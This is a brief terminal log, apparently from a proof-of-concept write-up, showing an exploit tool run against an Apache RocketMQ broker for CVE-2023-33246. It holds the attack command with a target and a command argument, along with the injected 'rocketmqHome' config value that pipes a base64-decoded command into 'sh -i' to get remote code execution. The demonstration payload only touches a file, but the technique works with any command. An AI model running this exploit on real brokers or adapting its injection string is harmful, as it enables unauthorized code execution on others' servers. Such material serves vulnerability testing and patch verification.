 security ~/HackTools/PoC/RocketMQ_CVE-2023-33246 (4.575s)
java -jar rocketmq-attack-1.0-SNAPSHOT.jar AttackBroker --target your-ip:10911 --cmd "touch /tmp/awesome_poc"
Executing command touch /tmp/awesome_poc on broker your-ip:10911
Command executed successfully
rocketmqHome: -c $@|sh . echo echo "dG91Y2ggL3RtcC9hd2Vzb21lX3BvYw=="|base64 -d|sh -i;
filterServerNums: 1